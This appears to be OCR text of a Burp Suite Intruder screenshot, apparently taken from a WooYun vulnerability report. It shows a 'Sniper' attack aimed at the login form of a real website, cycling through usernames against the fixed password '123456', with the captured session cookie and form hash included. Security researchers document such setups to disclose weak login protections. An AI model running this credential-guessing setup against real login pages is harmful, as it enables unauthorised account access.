 Intruder attack 4
Attack Save Columns
Results Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload posi
Attack type: Sniper
POST /public/doLogin HTTP/1.1
Host: www.uqee.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:38.0) Gecko/20100101 Firefox/38.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://www.uqee.com/public/login
Cookie: uqe_think_language=zh-CN; PHPSESSID=2co4jkcdnodh1mjdelcrhhgd94
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 102
username=§aaa§&userpwd=123456&__hash__=e77d30dcfeb861e0a40487a555bf5260_ffcf1f2d163cab542a9ddb4b5e72bb41
www.wooyun.org